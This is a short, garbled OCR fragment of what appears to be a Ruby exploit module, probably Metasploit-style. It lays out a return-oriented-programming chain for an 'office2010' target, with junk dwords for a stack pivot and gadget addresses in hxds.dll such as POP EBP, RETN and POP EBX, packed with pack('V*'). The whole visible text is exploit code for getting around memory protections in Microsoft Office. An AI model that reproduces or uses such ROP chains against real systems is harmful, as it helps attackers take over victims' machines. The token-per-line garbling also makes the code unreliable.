
]
.
pack
(
"V*"
)
when
:office2010
      rop 
=
[
# 4 dword junks due to the add 
esp in stack pivot
        junk
,
        junk
,
        junk
,
        junk
,
0x51c41953
,
# POP EBP # RETN 
[hxds.dll]
0x51be3a03
,
# RETN (ROP NOP) 
[hxds.dll]
0x51c41953
,
# skip 4 bytes 
[hxds.dll]
0x51c4486d
,
# POP EBX # RETN 
[hxds.dll] 
0xffffffff
,